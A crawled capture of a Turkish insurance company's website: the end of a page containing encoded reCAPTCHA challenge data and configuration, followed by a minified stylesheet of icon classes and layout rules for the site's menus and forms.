sOVw7fCngTDsRXDjBLClFlSwrVhdWVew4nChsKVbDbDj8OgwrnCv0N/wrUYw4nDuxzCrcKSEsKMwqzDgMOdw6jCkWHCgMKwwpRHIn3DicKqwpzDkDBxw5JsJwfDp3licsO9wpbDj1lsw4FZIBXDm8KcaHh6byc1w6nCmcKya1jDiHJ7wrd7wqbCscObbcORHsKkw48JwrZOOcKRwozCn8KcFhLCvFvDjA8Iw7DDhid6H8OkQ2YNYFVWwp/DocKYeWpSXBrCqcKrwq5Qw5XCm8OQRsOWQ8Khw7fCjwJnGFjDsRY5wqA3w4fDvcOrXRFswrzCgFBOw6bCqsO7PMOocsK1fwdww6vDnjXCi0LCnX5wX8Olw4V+QgIPwrdTZg7CgAMHdMKIwp/Cth91w6/CrzjChcOkwpPDiC7CocKnFcKjw47CkDfDp8OVwpTCl2LCvxhdwpIkwoYUOl3CvsO/w77DmsOcdcOdOAHCtsOSaxgyw4FEai3DiCfCsUkUNMOKZUPDsHLCusKKw5fCtsKBbE4bwo7DsMKKwq48w4wKw5fDjDjCu8KKw4pCw5dBw5Jzwr5eI8KwG2zDicOjworDmsO7OsKfw5DDmHUQWMO8bn3Dj3RjVMKXf8K6w6B0RSt1w5M3wobCtMK+TmDCrsKfNsOkX8O/[base64]/[base64]/CicO2w5M3fF1EGMK8AzvCtzHCm2Mfwr/DkcOHw5XDpyDDm35eOjEQQsKTwpsiBcOnw4kAwoF1FcKhwpHDlsOdw78Zw6/[base64]/DglTDpw7Cvl/CvzbDngpbwqguBWLDsMKcwp/CjMOkwrc/GS/CssOHw5fDkVpAP8Khw4LCo2FdwrNvIn8iwpwieGnDmyIKw7URD119woTCkH89wq8ZEMKydzjDuH3CmMOxw4LDlcKCfcKtwr4WwoTCl8KpwpppLcKrwp7ChcKyJcK+XT/Dj8OQDS/Dg1JGH8KQw4TCk8OKScOWbcKHwp7Cm2PDqhXDr0fChgHCm8O5KToXw41vw67Do8Ojf3/DuSLCvisywrnCr8KRK8KAwrwpw6VxwqLClcOLccOMKELDlsK0w4nDnh/Ci0fDm8KPw6tPLsOMTVM1bMKWLsKHXsKLNRUrAMKwwrYSPkDCjsKvZ8Osw70VwpEpNClfw6wYwrbDhcOhLMKSw5oyw6/DpsKbwqvCjmRgc8K+wonDn3rDr8O8w7Mfwq1iwpLCqMO1w7zCpTd9w51MwptIwpvCuR/[base64]/DsMOTMTjDiik1wpJbOVsQB8Odw70gLcO/w7nDukfCinPDr8KJw5LDvg1fw77DjSBJGsOxwq7CsRjCoz93w6XDjEd2woHDgsKJPMOuMcKjw4nCowNyXS/Cu2Nhwqs0Zx/Dm00ywrXDksO/Uj5rw51NwpZkw7gPw6gOd8OyXcO1wrVmwoUgWGTDvHMgZ8ONwrrCsTx8wp83wr3DsMOGGsKBL8OYWR4Awqdnw5LCocOyI8KpBmsoFcKRRSvCvRfDtm/[base64]/CqXLDnXRiB8KiBMKQCGPCrMKIfgAJN8OAdzsMFW/Dg8KOwoLCsC7CjcKuwrcAwoMQwrovw5U9XgnDmcOvBcK4TMO8JsO3HcK+wp87wpdUejMbbV8Jw5zDqX/DgjluwrvCisKrST8JEzDDkcKtBScrOcKePhvCrMOYRTIDwqBaw63CnsOGV2rChjHDrcKqwqrChcO/[base64]/DhMO2w7M1TBnCp1Y+P2YoC8OUEAjDk8Kww6g8ej9ZTwPDusOnKMKpEsKRwrzDlMO/JmTDpWvCmDE+w7TDssOwVkvCnTInSWDDgygnw7UOEsOhIhPDogXDmsK6SHtzPVHCjQogw5oEZncrwogfwpESbxnCp8OUw6rDiUsudsONF8KTSMKre0ARMcKPMMKMwqIMw73CsyFkFwzDkBg4N8KSCyJ/[base64]/CmhrDmMKRwoDDv8KdwrBAw4/CkmvCrcKiJ8KuwpfClMKSwr7ChFXCjmV8fUXCvzYmw4QWw6XCuxLDs8K9w4jDjB8bOcKjw7vDjsKmJsOCwqAFw7/CpcOXw7rDqMO6wrrCr8OlOwM5aS0Gw61BEMO8asK6Xg5AfAxTw4DDucOQwrc5wpLDhzUBwr03wqfDug/CtQl+wqHDihXDhMKEfSwbVwHCpsKvUMKpwqshVMO/w7PDoxnCm8O0JMOLHGLDvBUEw4jCnynCjGUmUcOBw7fCrybCtsOpL8Khd3NERMOrw6N0JQPCn2DCgXVpfsOmNcO7wrHDjgHDsMOlZA3CtjHCoBxlW8K7wqbDgx/[base64]/CtFpFfsKGX8KHTMO8FTrDqkzCh8O9wobCi8KWw7TDpcK7Z8K5wrpHbMO6w6o/[base64]/wqEzOsKcw4EzMm0CCRbDoRlRwo/DgMKew5rCtkJew7AOTxXCmcKhHHh0w7HChsK2TgBhN3rDqcOkw4Avw7bDrMOiV2M5wrUZVMOhVMOjcDzDggIqw5wAw57DtsK4M8OgVgISw7TCi3Ruw6bDrsOfwpHCoG8oYw7CvsK1w6RlElR4PMOLMjtyw4pfwoUkUXHDlcOlO8OVwo1fw45EwoAVw5YXwpIIw4/Ck2rClyEKBcOPVEIFOsOKAcKxUhbCsSNSN0NRZh8bD8OtwrZ6woFZwpfDpsOZMcKuLMOZw6zCvMOtNmLDn8KHw4LDqg47wqdsw63Cn8KlM8OqIMOrMxRGwpBpfcOLO109worDmjLDtWRnwpgwNi/CjMK8MGV8XRbDsMOPw4kpLcOQwo7CicOVw4zCkB4EQ0bCusKJwpTDpHMAwqXDscOvwqEJwqvDhMK/wrvCncKhSy1sworCmV/DnX09wqvDm8KgwokrJMOAw6J6GMKtwo4qIcKDwojCi8KvLMO6B8Kow5LCgl7DucKgw4QwQcO/F8KyYMOsw4fCp8OPOcKzdgTDimQ+w6J9w4bDpcK/FcK7HMO/[base64]/[base64]/CghLCt2LDgm3CpQTDscK7ajEPw4fDhgJdw7LCs8OXUS7CmsOsRcK9wqJSQsK+w4h9LQLDjGPDlVrDrHtDwpVZw4g/[base64]/CncO0D0R6wpYiwrgkPUDCoVpZZcKGwrNIwq/[base64]/CjWQ6LsO+w6jCkAE3w6oBwp/DjSkVw502bgFca8O7wr0Aw54gw6drUEBrw4ltwpxOejspcsOowrfDgXhCwppGeSZPdVPDksOww7RyRsKAGcKqDcKCPsOnwrDCmRQuw5fChcOJbsKcw65WCcO8UhxJPkMYwrRPw6F/[base64]/Cp8OPYcO/bUPCoMOAwqzClMKuwoQJw4PCosOLwqDDp348wqZWCnTDg8OKw6vCsMKZbRoHIn4hwrclaMKWwrZEB8OxwonDr8OywpDDrcKBw71Pw4nDlsO/w4xvwphCwqzCngkAdcKSZUNAw7bDusOEwp5vw4UKwr7DmRY2b8KbScOCKUoMDVFMeWsnfVbCtjfDtVDCg8K7wokpwpPDuMORW3A/[base64]/DmRg1wrLCu2Mfwo3Do8KLH8KMw47CkcK3UmrCsMKmYMK2KMKDw707CcO0clzDgcK7CRvDgcO/w7LDvcOAEcO+w7PDgm/[base64]/Ds8Ofw6DCp8OgfMOnw4DCt8KXVcOew7zDo8OdwrDDrkQ0D8OIwpXDjMOuw789QDoMM8Ozw4/DugQtw4pUw5bDjWZqwovDjGTCp8KFw7jDqMOAwp/[base64]/DojMaZF5DKSDCo8Kmw6dTwonDtcO1w5Z5w4TDoGArw5oCYsKwZ8K0ScKywpXDlsKsDQbDj2U1wp0two5HwoBaw6VWNsKFw7HCtiAhS8OgWj7DncK/[base64]/[base64]/CkAUZwrTDpcK0PHVFwpd/w5TCksOVwp0gVcO8D8KGw5hHwrd7WsKiwr/Cm8Ozwo4YU8KocS7CpmzDi8KIAw/CsHZYXMOMwqsywonCj8KvI3DClSsUZ8KAd8KRUDYsw7A9FcO/[base64]/woLDkTbCrMOnEMOUwrQOMXfDsSLCkMO5w7bChcKgw4bCh0jCu8O2wocLVsKkbcK/[base64]/DgF8iecOIVsKVwqU6YXcbw4EGwp/[base64]/LMKLw6LCpsOzYirDnsOWTsOdw7rDsMKaJ8OHSMO4w5nDlzdewpEFwpXDhzxeD8K0WDNHw7PCq3LCg8OiU8OubsOXw7rCjMOTb8KJwqvDhcOpwowTf0MWwprCl8K7w7ZqTMKM\x22],null,[\x22conf\x22,null,\x226LdYFnUeAAAAAHYOInw2iT0NDkRAnv4vNGJzkp9E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,359],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.dogasigorta.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/tr/policies/privacy/\x22,\x22https://www.google.com/intl/tr/policies/terms/\x22],\x22UUZhpUcW1AXps4dHeaK4Rw60Ts39uVy1eW4Cu0xRQeo\\u003d\x22,0,0,null,1,1763497429702,0,0,[147,115,57],null,[3,39,110,55,33],\x22RC-xO5PIFkgThmczA\x22,null,null,null,null,null,\x220dAFcWeA57OmlczQJqTbz6yJWi5k1U8-KwU9O0GG0uFJVS05SaNmodPpxiAWe1j7eZd62iKX2htFts9lv7rLjzWcT505T1qF9s1Q\x22,1763580229575]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://storage.dogasigorta.com/app-1433/doga-sigorta-app-3a205b39-b89d-4629-8ab7-6b8d1e6629a1.min.css
body_size: 21100
content:
@font-face{font-family:'fontello';src:url('https://storage.acerapps.io/app-1433/font/fontello.eot?15517907');src:url('https://storage.acerapps.io/app-1433/font/fontello.eot?15517907#iefix') format('embedded-opentype'),url('https://storage.acerapps.io/app-1433/font/fontello.woff2?15517907') format('woff2'),url('https://storage.acerapps.io/app-1433/font/fontello.woff?15517907') format('woff'),url('https://storage.acerapps.io/app-1433/font/fontello.ttf?15517907') format('truetype'),url('https://storage.acerapps.io/app-1433/font/fontello.svg?15517907#fontello') format('svg');font-weight:normal;font-style:normal}.icon-trafik:before{content:''}.icon-seyahat-saglik:before{content:''}.icon-kasko:before{content:''}.icon-konut:before{content:''}.icon-tamamlayici-saglik:before{content:''}.icon-yabanci-saglik:before{content:''}.icon-phone:before{content:''}.icon-angle-right:before{content:''}.icon-angle-left:before{content:''}.icon-phone-1:before{content:''}.icon-mail:before{content:''}.icon-search:before{content:''}.icon-menu-arrow:before{content:''}.icon-arrow-long:before{content:''}.icon-dask:before{content:''}.icon-footer-arrow:before{content:''}.icon-x:before{content:''}.icon-arrow-up:before{content:''}.icon-phone-support:before{content:''}.icon-email-support:before{content:''}.icon-live-support:before{content:''}.icon-sss-support:before{content:''}.icon-arrow-right:before{content:''}.icon-arrow-bread:before{content:''}.icon-adres:before{content:''}.icon-faks:before{content:''}.icon-pirim:before{content:''}.icon-table-tick:before{content:''}.icon-table-x:before{content:''}.icon-police-suresi:before{content:''}.icon-download:before{content:''}.icon-b-isveren:before{content:''}.icon-b-isyeri:before{content:''}.icon-b-karayolu:before{content:''}.icon-b-konut:before{content:''}.icon-b-karayollari:before{content:''}.icon-b-makine:before{content:''}.icon-b-montaj:before{content:''}.icon-b-tehlikeli:before{content:''}.icon-b-tibbi:before{content:''}.icon-b-sahis:before{content:''}.icon-b-yangin:before{content:''}.icon-b-nakliyat:before{content:''}.icon-b-ferdi:before{content:''}.icon-b-elektronik:before{content:''}.icon-b-ozel:before{content:''}.icon-b-asansor:before{content:''}.icon-b-cam:before{content:''}.icon-b-emniyet:before{content:''}.icon-b-genisletilmis:before{content:''}.icon-b-ihtiyari:before{content:''}.icon-b-hukuksal:before{content:''}.icon-b-insaat:before{content:''}.icon-b-hirsizlik:before{content:''}.icon-b-yurtici:before{content:''}.icon-servis:before{content:''}.icon-hastane:before{content:''}.icon-acente:before{content:''}.icon-userprofile:before{content:''}.icon-logout:before{content:''}.icon-policy:before{content:''}.icon-proposal:before{content:''}.icon-fizik-tedavi:before{content:''}.icon-asistans-hizmetleri:before{content:''}.icon-yenileme-garantisi:before{content:''}.icon-klas-ag:before{content:''}.icon-kum-saati:before{content:''}.icon-etiket:before{content:''}.icon-hasarsiz-indirim:before{content:''}.icon-ayakta-tedavi:before{content:''}.icon-sigorta-yas:before{content:''}.icon-elektrik-araba:before{content:''}.icon-optimum-kasko:before{content:''}.icon-hirsizlik:before{content:''}.icon-afet:before{content:''}.icon-deprem-z:before{content:''}.icon-police-yenilemesi:before{content:''}.icon-konut-bakim:before{content:''}.icon-misafir-komsu:before{content:''}.icon-elektronik-cihaz-guvencesi:before{content:''}.icon-police-basvuru:before{content:''}.icon-kapsamli-teminat:before{content:''}.icon-police-kapsami:before{content:''}.icon-anlasmali-servis-basvurusu:before{content:''}.icon-eksper-basvuru:before{content:''}.icon-yedek-parca-tedarikci:before{content:''}.icon-acente-basvuru-formu:before{content:''}.icon-doga-sigorta-mobil:before{content:''}.icon-musteri-hizmetleri:before{content:''}.icon-online-teklif:before{content:''}.icon-acenterler:before{content:''}.icon-siren:before{content:''}.icon-kaza-tespit-tutanagi:before{content:''}.icon-mini-onarim:before{content:''}.icon-genis-teminat:before{content:''}.icon-insaat-sigortasi:before{content:''}.icon-montaj-sigortasi:before{content:''}.icon-olum-teminati:before{content:''}.icon-masraf:before{content:''}.icon-kisi-ihmali:before{content:''}.icon-nakliyat-abonman:before{content:''}.icon-tam-ziya-teminati:before{content:''}.icon-takvim:before{content:''}.icon-surekli-sakatlik:before{content:''}.icon-cmr:before{content:''}.icon-yesil-kart:before{content:''}.icon-sigorta-kapsam-disi:before{content:''}.icon-trafik-1:before{content:''}.icon-tazminat-limiti:before{content:''}.icon-surekli-sakatlik-1:before{content:''}.icon-cmr-unsur:before{content:''}.icon-dar-teminat:before{content:''}.icon-yangin:before{content:''}.icon-tekne-yat-sigortasi:before{content:''}.icon-acil-saglik-hizmeti:before{content:''}.icon-dogal-afet-hirsizlik:before{content:''}.icon-faydalanabilenler:before{content:''}.icon-tekne-yat-kapsami:before{content:''}.icon-gecerlilik:before{content:''}.icon-zorunlu-sigorta:before{content:''}.icon-araba-kaza:before{content:''}.icon-vefat-teminati:before{content:''}.icon-trafik-kazalari:before{content:''}.icon-arac-calinma:before{content:''}.icon-arac-yangin:before{content:''}.icon-ferdi-kayip:before{content:''}.icon-free-services:before{content:''}.icon-full-services:before{content:''}.icon-konut-yardim-merkezi:before{content:''}.icon-kalp-kulaklik:before{content:''}.icon-yatak:before{content:''}.icon-benzin-ist:before{content:''}.icon-ekle:before{content:''}.icon-guvenli-kalkan:before{content:''}.icon-kefalet-sigortasi:before{content:''}.icon-users:before{content:''}.icon-hizmet-sektoru:before{content:''}.icon-degerlendirme-sureci:before{content:''}.icon-residant:before{content:''}.icon-teminat-konusu:before{content:''}.icon-taksit-secenek:before{content:''}.icon-ihtiyac-teminat:before{content:''}.icon-seyahat-saglik-1:before{content:''}.icon-kasko-1:before{content:''}.icon-konut-1:before{content:''}.icon-tamamlayici-saglik-1:before{content:''}.icon-yabanci-saglik-1:before{content:''}.icon-phone-2:before{content:''}.icon-angle-right-1:before{content:''}.icon-angle-left-1:before{content:''}.icon-phone-3:before{content:''}.icon-mail-1:before{content:''}.icon-search-1:before{content:''}.icon-menu-arrow-1:before{content:''}.icon-arrow-long-1:before{content:''}.icon-dask-1:before{content:''}.icon-footer-arrow-1:before{content:''}.icon-x-1:before{content:''}.icon-arrow-up-1:before{content:''}.icon-phone-support-1:before{content:''}.icon-email-support-1:before{content:''}.icon-live-support-1:before{content:''}.icon-sss-support-1:before{content:''}.icon-arrow-right-1:before{content:''}.icon-arrow-bread-1:before{content:''}.icon-adres-1:before{content:''}.icon-faks-1:before{content:''}.icon-pirim-1:before{content:''}.icon-table-tick-1:before{content:''}.icon-table-x-1:before{content:''}.icon-police-suresi-1:before{content:''}.icon-download-1:before{content:''}.icon-b-isveren-1:before{content:''}.icon-b-isyeri-1:before{content:''}.icon-b-karayolu-1:before{content:''}.icon-b-konut-1:before{content:''}.icon-b-karayollari-1:before{content:''}.icon-b-makine-1:before{content:''}.icon-b-montaj-1:before{content:''}.icon-b-tehlikeli-1:before{content:''}.icon-b-tibbi-1:before{content:''}.icon-b-sahis-1:before{content:''}.icon-b-yangin-1:before{content:''}.icon-b-nakliyat-1:before{content:''}.icon-b-ferdi-1:before{content:''}.icon-b-elektronik-1:before{content:''}.icon-b-ozel-1:before{content:''}.icon-b-asansor-1:before{content:''}.icon-b-cam-1:before{content:''}.icon-b-emniyet-1:before{content:''}.icon-b-genisletilmis-1:before{content:''}.icon-b-ihtiyari-1:before{content:''}.icon-b-hukuksal-1:before{content:''}.icon-b-insaat-1:before{content:''}.icon-b-hirsizlik-1:before{content:''}.icon-b-yurtici-1:before{content:''}.icon-servis-1:before{content:''}.icon-hastane-1:before{content:''}.icon-acente-1:before{content:''}.icon-userprofile-1:before{content:''}.icon-logout-1:before{content:''}.icon-policy-1:before{content:''}.icon-proposal-1:before{content:''}.icon-fizik-tedavi-1:before{content:''}.icon-asistans-hizmetleri-1:before{content:''}.icon-yenileme-garantisi-1:before{content:''}.icon-klas-ag-1:before{content:''}.icon-kum-saati-1:before{content:''}.icon-etiket-1:before{content:''}.icon-hasarsiz-indirim-1:before{content:''}.icon-ayakta-tedavi-1:before{content:''}.icon-sigorta-yas-1:before{content:''}.icon-elektrik-araba-1:before{content:''}.icon-optimum-kasko-1:before{content:''}.icon-hirsizlik-1:before{content:''}.icon-afet-1:before{content:''}.icon-deprem-z-1:before{content:''}.icon-police-yenilemesi-1:before{content:''}.icon-konut-bakim-1:before{content:''}.icon-misafir-komsu-1:before{content:''}.icon-elektronik-cihaz-guvencesi-1:before{content:''}.icon-police-basvuru-1:before{content:''}.icon-kapsamli-teminat-1:before{content:''}.icon-police-kapsami-1:before{content:''}.icon-anlasmali-servis-basvurusu-1:before{content:''}.icon-eksper-basvuru-1:before{content:''}.icon-yedek-parca-tedarikci-1:before{content:''}.icon-acente-basvuru-formu-1:before{content:''}.icon-doga-sigorta-mobil-1:before{content:''}.icon-musteri-hizmetleri-1:before{content:''}.icon-online-teklif-1:before{content:''}.icon-acenterler-1:before{content:''}.icon-siren-1:before{content:''}.icon-kaza-tespit-tutanagi-1:before{content:''}.icon-mini-onarim-1:before{content:''}.icon-genis-teminat-1:before{content:''}.icon-insaat-sigortasi-1:before{content:''}.icon-montaj-sigortasi-1:before{content:''}.icon-olum-teminati-1:before{content:''}.icon-masraf-1:before{content:''}.icon-kisi-ihmali-1:before{content:''}.icon-nakliyat-abonman-1:before{content:''}.icon-tam-ziya-teminati-1:before{content:''}.icon-takvim-1:before{content:''}.icon-surekli-sakatlik-2:before{content:''}.icon-cmr-1:before{content:''}.icon-yesil-kart-1:before{content:''}.icon-sigorta-kapsam-disi-1:before{content:''}.icon-tazminat-limiti-1:before{content:''}.icon-surekli-sakatlik-3:before{content:''}.icon-cmr-unsur-1:before{content:''}.icon-dar-teminat-1:before{content:''}.icon-yangin-1:before{content:''}.icon-tekne-yat-sigortasi-1:before{content:''}.icon-acil-saglik-hizmeti-1:before{content:''}.icon-dogal-afet-hirsizlik-1:before{content:''}.icon-faydalanabilenler-1:before{content:''}.icon-tekne-yat-kapsami-1:before{content:''}.icon-gecerlilik-1:before{content:''}.icon-zorunlu-sigorta-1:before{content:''}.icon-araba-kaza-1:before{content:''}.icon-vefat-teminati-1:before{content:''}.icon-trafik-kazalari-1:before{content:''}.icon-arac-calinma-1:before{content:''}.icon-arac-yangin-1:before{content:''}.icon-ferdi-kayip-1:before{content:''}.icon-free-services-1:before{content:''}.icon-full-services-1:before{content:''}.icon-konut-yardim-merkezi-1:before{content:''}.icon-kalp-kulaklik-1:before{content:''}.icon-yatak-1:before{content:''}.icon-benzin-ist-1:before{content:''}.icon-ekle-1:before{content:''}.icon-guvenli-kalkan-1:before{content:''}.icon-kefalet-sigortasi-1:before{content:''}.icon-users-1:before{content:''}.icon-hizmet-sektoru-1:before{content:''}.icon-degerlendirme-sureci-1:before{content:''}.icon-residant-1:before{content:''}.icon-teminat-konusu-1:before{content:''}.icon-taksit-secenek-1:before{content:''}.icon-ihtiyac-teminat-1:before{content:''}.icon-seyhat-saglik-i:before{content:''}.icon-yabanci-saglik-i:before{content:''}.icon-steteskop:before{content:''}.icon-man:before{content:''}.icon-diyet:before{content:''}.icon-kadin:before{content:''}.icon-psikoloji:before{content:''}.icon-dis:before{content:''}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello!important;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mx-icon-calendar,.mx-icon-clear{right:22px!important;cursor:pointer!important}.mx-icon-clear svg{width:25px;height:25px;fill:#828282!important}.mx-icon-calendar{width:25px;height:25px}.mx-icon-calendar svg{display:none!important}.mx-icon-calendar:after{content:"";background-image:url(https://storage.acerapps.io/app-1433/images/icons/date-icon.svg)!important;background-size:100%!important;width:25px;height:25px;position:absolute;left:0!important}.sucess-submit-form{padding:5vw 0!important}.btn-talep-form.en{width:max-content;right:-45px}.btn-kariyer.en{width:max-content;right:-50px;top:450px}.stage-form .check-box{max-width:555px!important}.stage-form .reCaptcha{width:100%;display:flex;align-items:Center;justify-content:Center}.stage-form .reCaptcha+span.text-danger{text-align:centeR!important}.customer-services-text{color:#595959;font-size:18px;font-style:normal;text-align:right;margin-bottom:15px;font-weight:600;line-height:25.6px;letter-spacing:.2px}.e-posta-text{color:#595959;font-size:18px;font-style:normal;margin-left:7px;margin-bottom:15px;font-weight:600;line-height:25.6px;text-align:start;letter-spacing:.2px}.scroll-menu-box{position:fixed;z-index:99999;display:flex;right:50px;bottom:70px;align-items:center;flex-direction:column-reverse;gap:25px;transform:translateY(400%);transition:.2s}.offline-product-form .kvkk-group+.form-input.acerapps-col.d-flex.align-items-center.justify-content-center.mx-auto{min-height:78px!important}.scroll-menu-box.active{transform:translateY(0)}.scroll-box:hover~.tooltip-box{transform:translateY(0);opacity:1}.tooltip-box span{font-size:12px;font-style:normal;font-weight:400;line-height:24px}.tooltip-box::after{content:"";background:#fff;width:16px;height:15px;position:absolute;bottom:-14px;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.tooltip-box{user-select:none;border-radius:8px;padding:12px;position:relative;background:#fff;width:max-content;box-shadow:0 8px 16px -2px rgba(27,33,44,.12);transform:scale(.5);opacity:0;transition:.2s}.scroll-box{cursor:pointer;border-radius:12px;border:2px solid var(--Greyscale-200,#efefef);background:#fff;box-shadow:0 12px 90px 0 rgba(12,12,12,.3);height:54px;padding:10px;width:54px;display:flex;align-items:center;justify-content:center}.sub-menu.small-menu{min-width:270px}.active .page-link{background:#006934!important;color:#fff}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-bg-type:none!important}h2.title-botline{color:#2f2f2f;font-size:23px;display:block;position:relative;font-style:normal;width:fit-content;font-weight:700;line-height:33.6px;letter-spacing:.2px}h2.title-botline:after{content:"";border-radius:20px;background:#ee6e0a;position:absolute;bottom:-8px;left:50%;transform:translate(-50%,-50%);width:100%;height:6px}.blog-grid .blog-card{height:100%;margin-bottom:0!important}.product-video iframe{border-radius:16px}div:where(.swal2-container) h2:where(.swal2-title){margin-bottom:0!important}.product-video{display:flex;align-items:center;justify-content:center;padding:10px;background:#ee6e0a;width:fit-content;margin:40px auto;border-radius:20px}@media(min-width:992px){.orange-box-link{background:rgba(238,110,10,10%);border-radius:4px;height:max-content!important;padding:2px 8px}.orange-box-link a{color:#ee6e0a!important}}:root{--font:"Nunito Sans",sans-serif;--color1:#9bc31c;--color1:#ee6e0a}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline}html{font-size:15px;overflow-x:hidden;font-family:var(--font);background:#fcfcfc}body{font-size:15px;padding:0!important;font-family:var(--font);background:#fcfcfc;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-right .search-area.en a span{display:flex!important;align-items:center!important;text-decoration:none;color:#2c2c2c;text-align:center;font-size:14px;display:flex;align-items:center;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.search-area.en a{display:flex;align-items:center}.search-area.en a{text-decoration:none!important;color:inherit!important}x .blog-grid .blog-card{height:100%;margin-bottom:0!important}.blog-grid .col-md-6{padding-bottom:40px}.corporate-box a{color:#727272}hr{border-top:1px solid #dcdcdc!important}form .acerapps-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}form .acerapps-col{max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.blog-category-wrapper{min-height:78px}.p-60{padding:60px 0}.pt-60{padding:60px 0 0}.pb-60{padding:0 0 60px}.p-100{padding:100px 0}.dynamic-form-wrapper{zoom:.8}h2{color:#2f2f2f;font-size:2.1rem;font-style:normal;font-weight:700;line-height:25.6px;letter-spacing:.2px}.orange{color:#ee6e0a!important}.result-search{text-align:center;margin-bottom:40px;display:none}.result-search .text{margin-bottom:40px}#btn-default-orange{background:#ee6e0a!important;color:#fff!important}.header-area{display:flex;flex-direction:column}.hidden-list{height:300px;overflow:hidden;position:relative}.hidden-list.active{height:max-content;overflow:hidden}.show-btn-list{background:#ee6e0a;width:fit-content;margin:40px auto 30px!important;display:flex;align-items:center;justify-content:center;color:#fff;font-size:14px;font-style:normal;font-weight:700;line-height:22px;border:0!important;letter-spacing:.2px;position:relative;padding:15px 25px}.hidden-list.active:after{width:0;height:0}.hidden-list:after{content:"";width:100%;height:40%;position:absolute;left:0;bottom:0;background:linear-gradient(0deg,#fff 24.41%,rgba(255,255,255,0) 100%)}.sticky-menu{display:Flex;align-items:Center;justify-content:space-between;height:96px;background:#fff;border-bottom:1px solid #dbdbdb;padding:0 3vw;transform:translateY(-100%);position:absolute;transition:.1s linear;position:absolute;z-index:-50;width:100%;top:0}.sticky-menu.sticky{opacity:1!important;transform:translateY(0);position:Fixed;z-index:999}.sticky-box-area{display:Flex;align-items:center;gap:0 16px}.text-box{display:flex;align-items:Center;height:52px;padding-bottom:13px;color:#2f2f2f;text-align:center;font-size:24px;font-style:normal;font-weight:700;line-height:24px;position:relative}.text-box a{color:inherit;text-decoration:none}.text-box:after{content:"";background:url(https://storage.acerapps.io/app-1433/images/offer-line.svg);width:101px;Height:9px;position:absolute;bottom:5px;left:0}.sticky-item{display:inline-flex;padding:10px 1.2vw;justify-content:center;align-items:center;align-content:center;border-radius:16px;background:#f3f3f3;color:#252b42;font-size:16px;font-style:normal;font-weight:600;line-height:32px;letter-spacing:.1px;text-decoration:none!important;transition:.3s ease}.sticky-item:hover{background:rgba(238,110,10,.1);color:#ee6e0a!important;cursor:pointer}.information-section{padding:50px 0}.information-section h2{margin-bottom:30px}.information-section h2,.information-section p{text-align:center}.sticky-item i{font-size:28px}.sucess-submit-form{text-align:center}.btn-sucess-result{width:max-content;margin:70px auto 0;background:#9bc31c!important;color:#fff!important;padding:20px 80px;font-size:20px;font-style:normal;font-weight:700;line-height:24px}.sucess-title{color:#006934;display:block;margin-bottom:30px;font-size:32px;font-style:normal;font-weight:700;line-height:24px}.sucess-title+p{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#595959;margin-bottom:40px}.top-menu{background:#fff;border-bottom:1px solid #dbdbdb;display:Flex;align-items:centeR;justify-content:space-between;height:72px;padding:0 25px 0 75px}.top-right button{background:#fff!important;border:0!important;color:#626262;font-size:14.4px;font-style:normal;font-weight:700;line-height:23.04px;height:24px;display:flex;align-items:center;border-right:1px solid #c0c0c0!important;padding-right:10px;margin-right:10px}.top-right{display:flex;align-items:center}.top-right button+a i{color:#626262!important;font-size:24px}.top-right button+a{color:#626262;display:flex;align-items:center;text-decoration:none;font-size:14.4px;font-style:normal;font-weight:700;line-height:23.04px}.top-right button+a span.orange{margin-left:5px}.main-menu{box-shadow:0 4px 4px 0 rgba(216,216,216,.25);display:flex;padding:0 25px 0 75px;justify-content:space-between;height:74px;background:#fff;position:relative}.main-menu ul{padding-left:0!important;margin:0!important;list-style:none!important}.sub-menu{padding:17px 25px;display:none;border-top:1px solid #dadada;position:absolute;left:0;min-width:100%;height:auto;background:#fff;z-index:999;top:74px;background:#fff;box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}.main-left>ul>li{height:100%;cursor:pointer;display:flex;align-items:center}.main-left>ul{display:flex;height:100%;align-items:center;gap:0 14px}.main-left ul>li>a{text-decoration:none;color:#2c2c2c;text-align:center;font-size:14px;display:flex;align-items:center;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.main-left ul>li>a>i{font-size:20px}.main-left{display:Flex;align-items:Center}.main-right{display:flex;align-items:Center;gap:0 15px}.main-right #search{display:None}.main-right i{font-size:24px!important;color:#374957}.btn{display:flex;align-items:Center;justify-content:Center;outline:0!important}.btn-default-green{border-radius:16px;background:#9bc31c!important;display:inline-flex;padding:15px 